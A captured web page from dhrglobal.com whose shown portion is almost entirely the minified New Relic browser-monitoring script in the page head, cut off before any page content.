

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dhrglobal.com/testing/
body_size: 35899
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1133841385",accountID:"3337804",trustKey:"66686",xpid:"VwUEVl5TDBABVFdRAQIHV10D",licenseKey:"NRJS-1f257784f49b974df44",applicationID:"1063630192",browserID:"1133841385"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return 